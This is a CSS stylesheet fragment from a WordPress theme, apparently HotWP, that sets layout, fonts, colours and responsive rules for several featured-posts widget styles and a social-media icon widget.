.hotwp-fp10-post .hotwp-fp10-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-1px;clear:none;}
.hotwp-fp10-post .hotwp-fp10-post-title a{color:#000000 !important;}
.hotwp-fp10-post .hotwp-fp10-post-title a:hover{color:#333333 !important;}
.hotwp-fp10-post .hotwp-fp10-post-thumbnail{float:left;margin:0 10px 1px 0;}
.hotwp-fp10-post .hotwp-fp10-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.hotwp-fp10-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.hotwp-fp10-post-footer a{color:#666666 !important;}
.hotwp-fp10-post-footer a:hover{color:#000000 !important;}
.hotwp-fp10-post-meta{display:inline-block;}
.hotwp-fp10-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp10-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp10-posts-wrapper{overflow:hidden;}
@media only screen and (min-width: 890px) {
.hotwp-featured-posts-area .hotwp-fp10-posts-left{float:left;width:49%;}
.hotwp-featured-posts-area .hotwp-fp10-posts-right{float:right;width:49%;}
}

/* Featured Posts: Style 11
-------------------------------------------------------------- */
.hotwp-fp11-posts{overflow:hidden;}
.hotwp-fp11-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.hotwp-fp11-post:last-child{margin-bottom:0;}
.hotwp-fp11-post a{text-decoration:none;}
.hotwp-fp11-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.hotwp-fp11-post:first-child .hotwp-fp11-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.hotwp-fp11-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.hotwp-fp11-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp11-post-details{height:auto;position:relative;}
.hotwp-fp11-post-categories{margin-bottom:8px;}
.hotwp-fp11-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp11-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp11-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp11-post .hotwp-fp11-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp11-post:first-child .hotwp-fp11-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;}
.hotwp-fp11-post .hotwp-fp11-post-title a{color:#000000 !important;}
.hotwp-fp11-post .hotwp-fp11-post-title a:hover{color:#333333 !important;}
.hotwp-fp11-post-snippet{}
.hotwp-fp11-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.hotwp-fp11-post:first-child .hotwp-fp11-post-footer{margin:0 0 10px 0;}
.hotwp-fp11-post-footer a{color:#666666 !important;}
.hotwp-fp11-post-footer a:hover{color:#000000 !important;}
.hotwp-fp11-post-meta{display:inline-block;}
.hotwp-fp11-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp11-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp11-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp11-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp11-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.hotwp-fp11-posts-wrapper{overflow:hidden;}
.hotwp-featured-posts-area .hotwp-fp11-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.hotwp-featured-posts-area .hotwp-fp11-posts-left{float:left;width:49%;margin:0;}
.hotwp-featured-posts-area .hotwp-fp11-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 12
-------------------------------------------------------------- */
.hotwp-fp12-posts{overflow:hidden;}
.hotwp-fp12-posts-left{float:left;width:49%;}
.hotwp-fp12-posts-right{float:right;width:49%;}
.hotwp-fp12-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.hotwp-fp12-posts-right .hotwp-fp12-post:last-child{margin-bottom:0;}
.hotwp-fp12-post a{text-decoration:none;}
.hotwp-fp12-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;z-index:1;}
.hotwp-fp12-posts-left .hotwp-fp12-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.hotwp-fp12-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp12-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp12-post-details{position:relative;}
.hotwp-fp12-post-categories{margin-bottom:8px;}
.hotwp-fp12-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp12-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp12-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp12-post .hotwp-fp12-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 6px 0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp12-posts-left .hotwp-fp12-post .hotwp-fp12-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.hotwp-fp12-post .hotwp-fp12-post-title a{color:#000000 !important;}
.hotwp-fp12-post .hotwp-fp12-post-title a:hover{color:#333333 !important;}
.hotwp-fp12-post-snippet{margin:6px 0 0 0;}
.hotwp-fp12-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.hotwp-fp12-posts-left .hotwp-fp12-post-footer{margin:0 0 10px 0;}
.hotwp-fp12-post-footer a{color:#666666 !important;}
.hotwp-fp12-post-footer a:hover{color:#000000 !important;}
.hotwp-fp12-post-meta{display:inline-block;}
.hotwp-fp12-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp12-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp12-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp12-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp12-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 520px) {
.hotwp-fp12-posts-left{float:none;width:100%;}
.hotwp-fp12-posts-right{float:none;width:100%;}
.hotwp-fp12-post-thumbnail{width:100%;margin-right:0%;float:none;margin-bottom:10px;}
.hotwp-fp12-post-categories{text-align:center;}
.hotwp-fp12-post .hotwp-fp12-post-title{text-align:center;margin:0 0 10px 0;}
.hotwp-fp12-post-snippet{text-align:center;}
.hotwp-fp12-post-footer{text-align:center;margin:0 0 10px 0;}
.hotwp-fp12-post-read-more{text-align:center;}
}

/* Featured Posts: Style 13
-------------------------------------------------------------- */
.hotwp-fp13-posts{overflow:hidden;}
.hotwp-fp13-post{position:relative;float:left;width:32%;padding:0;margin-bottom:15px;margin-right:2%;overflow:hidden;}
.hotwp-fp13-post:nth-of-type(3n+3){margin-right:0;}
.hotwp-fp13-post:nth-of-type(3n+1){clear:both;}
.hotwp-fp13-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp13-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp13-post:nth-last-child(3){margin-bottom:0;}
.hotwp-fp13-post a{text-decoration:none;}
.hotwp-fp13-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp13-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp13-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp13-post-details{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.hotwp-fp13-post-details-full{width:100%;height:auto;float:none;position:relative;padding:8px 0 0 0;}
.hotwp-fp13-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp13-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp13-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp13-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp13-post .hotwp-fp13-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;padding:0;letter-spacing:-1px;}
.hotwp-fp13-post .hotwp-fp13-post-title a{color:#000000 !important;}
.hotwp-fp13-post .hotwp-fp13-post-title a:hover{color:#333333 !important;}
.hotwp-fp13-post:first-child .hotwp-fp13-post-title{}
.hotwp-fp13-post-snippet{display:block;text-align:center;margin:0 0 5px 0;}
.hotwp-fp13-post-snippet p{margin:0;}
.hotwp-fp13-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:0;}
.hotwp-fp13-post-footer a{color:#666666 !important;display:inline-block;}
.hotwp-fp13-post-footer a:hover{color:#000000 !important;}
.hotwp-fp13-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp13-post-meta{display:inline-block;}
.hotwp-fp13-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp13-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp13-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp13-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp13-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 720px) {
.hotwp-fp13-post{width:49%;padding:0;}
.hotwp-fp13-post:nth-of-type(3n+3){margin-right:2%;}
.hotwp-fp13-post:nth-of-type(2n+2){margin-right:0;}
.hotwp-fp13-post:nth-of-type(3n+1){clear:none;}
.hotwp-fp13-post:nth-of-type(2n+1){clear:both;}
.hotwp-fp13-post:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.hotwp-fp13-post{float:none;width:100%;margin:0 0 15px 0 !important;clear:both;}
.hotwp-fp13-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 14
-------------------------------------------------------------- */
.hotwp-fp14-posts{overflow:hidden;}
.hotwp-fp14-post{position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.hotwp-fp14-post:last-child{margin-bottom:0;}
.hotwp-fp14-post a{text-decoration:none;}
.hotwp-fp14-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.hotwp-fp14-post:first-child .hotwp-fp14-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.hotwp-fp14-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.hotwp-fp14-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp14-post-details{height:auto;position:relative;}
.hotwp-fp14-post-categories{margin-bottom:8px;}
.hotwp-fp14-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp14-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp14-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp14-post .hotwp-fp14-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp14-post:first-child .hotwp-fp14-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.hotwp-fp14-post .hotwp-fp14-post-title a{color:#000000 !important;}
.hotwp-fp14-post .hotwp-fp14-post-title a:hover{color:#333333 !important;}
.hotwp-fp14-post-snippet{}
.hotwp-fp14-post-footer{margin:0 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;}
.hotwp-fp14-post:first-child .hotwp-fp14-post-footer{margin:0 0 10px 0;}
.hotwp-fp14-post-footer a{color:#666666 !important;}
.hotwp-fp14-post-footer a:hover{color:#000000 !important;}
.hotwp-fp14-post-meta{display:inline-block;}
.hotwp-fp14-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp14-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp14-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-fp14-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp14-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.hotwp-fp14-posts-wrapper{overflow:hidden;}
.hotwp-featured-posts-area .hotwp-fp14-posts-left{margin:0 0 15px 0;}
@media only screen and (min-width: 520px) {
.hotwp-featured-posts-area .hotwp-fp14-posts-left{float:left;width:49%;margin:0;}
.hotwp-featured-posts-area .hotwp-fp14-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 15
-------------------------------------------------------------- */
.hotwp-fp15-posts{overflow:hidden;}
.hotwp-fp15-post{position:relative;padding:10px 0;margin-bottom:0;overflow:hidden;}
.hotwp-fp15-post:first-child{padding:0 !important;border:none !important;}
.hotwp-fp15-post:last-child{margin-bottom:0;}
.hotwp-fp15-post a{text-decoration:none;}
.hotwp-fp15-post-thumbnail{width:40%;margin-right:3%;float:left;position:relative;overflow:hidden;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-thumbnail{width:100%;float:none;margin:0;}
.hotwp-fp15-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.hotwp-fp15-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp15-post-details{height:auto;position:relative;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.hotwp-fp15-post-categories{margin-bottom:8px;}
.hotwp-fp15-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp15-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp15-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp15-post .hotwp-fp15-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.hotwp-fp15-post .hotwp-fp15-post-title a{color:#000000 !important;}
.hotwp-fp15-post .hotwp-fp15-post-title a:hover{color:#333333 !important;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-title a{color:#ffffff !important;}
.hotwp-fp15-post:first-child .hotwp-fp15-post-title a:hover{color:#ffffff !important;}
.hotwp-fp15-post-snippet{}
.hotwp-fp15-post-footer{margin:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;}
.hotwp-fp15-post-footer a{color:#ffffff !important;}
.hotwp-fp15-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp15-post-meta{display:inline-block;}
.hotwp-fp15-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp15-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.hotwp-fp15-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.hotwp-fp15-post-read-more a{display:inline-block;background:#a3a3a3 !important;color:#ffffff !important;padding:5px 10px;}
.hotwp-fp15-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.hotwp-fp15-posts-wrapper{overflow:hidden;}
.hotwp-featured-posts-area .hotwp-fp15-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.hotwp-featured-posts-area .hotwp-fp15-posts-left{float:left;width:49%;margin:0;}
.hotwp-featured-posts-area .hotwp-fp15-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 16
-------------------------------------------------------------- */
.hotwp-fp16-posts{overflow:hidden;padding:0;}
.hotwp-fp16-post{position:relative;float:left;padding:0;margin-bottom:10px;margin-right:1%;overflow:hidden;}
.hotwp-fp16-post:nth-of-type(-n+2){width:49.5%;}
.hotwp-fp16-post:nth-of-type(n+3){width:32.666%;}
.hotwp-fp16-post:nth-of-type(3n+2){margin-right:0;}
.hotwp-fp16-post:first-child{clear:both;}
.hotwp-fp16-post:nth-of-type(3n+3){clear:both;}
.hotwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp16-post:nth-last-child(3){margin-bottom:0;}
.hotwp-fp16-post a{text-decoration:none;}
.hotwp-fp16-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp16-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp16-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp16-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.hotwp-fp16-post-details-full{position:relative;padding:10px;background:#555555;}
.hotwp-fp16-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp16-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp16-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp16-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp16-post .hotwp-fp16-post-title{font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp16-post .hotwp-fp16-post-title a{color:#ffffff !important;}
.hotwp-fp16-post .hotwp-fp16-post-title a:hover{color:#ffffff !important;}
.hotwp-fp16-post:first-child .hotwp-fp16-post-title{}
.hotwp-fp16-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.hotwp-fp16-post-snippet p{margin:0;}
.hotwp-fp16-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-fp16-post-footer a{color:#ffffff !important;display:inline-block;}
.hotwp-fp16-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp16-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp16-post-meta{display:inline-block;}
.hotwp-fp16-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp16-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 780px) {
.hotwp-fp16-post:nth-of-type(-n+1){width:100%;}
.hotwp-fp16-post:nth-of-type(n+2){width:49.5%;}
.hotwp-fp16-post:nth-of-type(3n+2){margin-right:1%;}
.hotwp-fp16-post:nth-of-type(2n+1){margin-right:0;}
.hotwp-fp16-post:nth-of-type(3n+3){clear:none;}
.hotwp-fp16-post:nth-of-type(2n+2){clear:both;}
.hotwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp16-post:nth-last-child(3){margin-bottom:10px;}
}
@media only screen and (max-width: 580px) {
.hotwp-fp16-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.hotwp-fp16-post:last-child{margin-bottom:0 !important;}
}

/* Featured Posts: Style 17
-------------------------------------------------------------- */
.hotwp-fp17-posts{overflow:hidden;padding:0;}
.hotwp-fp17-post{position:relative;float:left;padding:0;margin-bottom:10px;margin-right:1%;overflow:hidden;}
.hotwp-fp17-post:nth-of-type(-n+1){width:100%;margin-right:0;}
.hotwp-fp17-post:nth-of-type(n+2){width:49.5%;}
.hotwp-fp17-post:nth-of-type(2n+3){margin-right:0;}
.hotwp-fp17-post:first-child{clear:both;}
.hotwp-fp17-post:nth-of-type(2n+2){clear:both;}
.hotwp-fp17-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp17-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp17-post a{text-decoration:none;}
.hotwp-fp17-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.hotwp-fp17-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp17-post-thumbnail img:hover{transform:scale(1.1);}
.hotwp-fp17-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.hotwp-fp17-post-details-full{position:relative;padding:10px;background:#555555;}
.hotwp-fp17-post-categories{margin-bottom:6px;text-align:center;}
.hotwp-fp17-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp17-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp17-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-fp17-post .hotwp-fp17-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.hotwp-fp17-post .hotwp-fp17-post-title a{color:#ffffff !important;}
.hotwp-fp17-post .hotwp-fp17-post-title a:hover{color:#ffffff !important;}
.hotwp-fp17-post:first-child .hotwp-fp17-post-title{}
.hotwp-fp17-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.hotwp-fp17-post-snippet p{margin:0;}
.hotwp-fp17-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.hotwp-fp17-post-footer a{color:#ffffff !important;display:inline-block;}
.hotwp-fp17-post-footer a:hover{color:#ffffff !important;}
.hotwp-fp17-post-footer i{display:inline-block;vertical-align:top;}
.hotwp-fp17-post-meta{display:inline-block;}
.hotwp-fp17-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp17-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 580px) {
.hotwp-fp17-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.hotwp-fp17-post:last-child{margin-bottom:0 !important;}
}

/* Social Widget
-------------------------------------------------------------- */
.hotwp-social-widget{overflow:hidden;}
.hotwp-social-widget ul{overflow:hidden;}
.hotwp-social-widget ul, .hotwp-social-widget ul li{list-style:none;list-style-type:none;}
.hotwp-social-widget ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.hotwp-social-widget ul li a{width:30px;height:30px;display:block;padding:8px;font-size:14px;line-height:1;background:#333;color:#fff !important;}
.hotwp-social-widget.hotwp-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.hotwp-social-widget .hotwp-social-facebook{background:#3b5998;color:#fff;}
.hotwp-social-widget .hotwp-social-twitter{background:#55acee;color:#fff;}
.hotwp-social-widget .hotwp-social-google-plus{background:#dc4e41;color:#fff;}
.hotwp-social-widget .hotwp-social-pinterest{background:#bd081c;color:#fff;}
.hotwp-social-widget .hotwp-social-linkedin{background:#0077b5;color:#fff;}
.hotwp-social-widget .hotwp-social-instagram{background:#3f729b;color:#fff;}
.hotwp-social-widget .hotwp-social-flickr{background:#ff0084;color:#fff;}
.hotwp-social-widget .hotwp-social-youtube{background:#cd201f;color:#fff;}
.hotwp-social-widget .hotwp-social-vimeo{background:#1ab7ea;color:#fff;}
.hotwp-social-widget .hotwp-social-soundcloud{background:#ff8800;color:#fff;}
.hotwp-social-widget .hotwp-social-lastfm{background:#d51007;color:#fff;}
.hotwp-social-widget .hotwp-social-github{background:#666666;color:#fff;}
.hotwp-social-widget .hotwp-social-bitbucket{background:#205081;color:#fff;}
.hotwp-social-widget .hotwp-social-tumblr{background:#35465c;color:#fff;}
.hotwp-social-widget .hotwp-social-digg{background:#000000;color:#fff;}
.hotwp-social-widget .hotwp-social-delicious{background:#3399ff;color:#fff;}
.hotwp-social-widget .hotwp-social-stumbleupon{background:#eb4924;color:#fff;}
.hotwp-social-widget .hotwp-social-reddit{background:#ff4500;color:#fff;}
.hotwp-social-widget .hotwp-social-dribbble{background:#ea4c89;color:#fff;}
.hotwp-social-widget .hotwp-social-behance{background:#1769ff;color:#fff;}
.hotwp-social-widget .hotwp-social-vk{background:#45668e;color:#fff;}
.hotwp-social-widget .hotwp-social-codepen{background:#000000;color:#fff;}
.hotwp-social-widget .hotwp-social-jsfiddle{background:#4679a4;color:#fff;}
.hotwp-social-widget .hotwp-social-stack-overflow{background:#fe7a15;color:#fff;}
.hotwp-social-widget .hotwp-social-stack-exchange{background:#245289;color:#fff;}
.hotwp-social-widget .hotwp-social-buysellads{background:#b30703;color:#fff;}
.hotwp-social-widget .hotwp-social-slideshare{background:#0077b5;color:#fff;}
.hotwp-social-widget .hotwp-social-skype{background:#00aff0;color:#fff;}
.hotwp-social-widget .hotwp-social-envelope{background:#2c9ab7;color:#fff;}
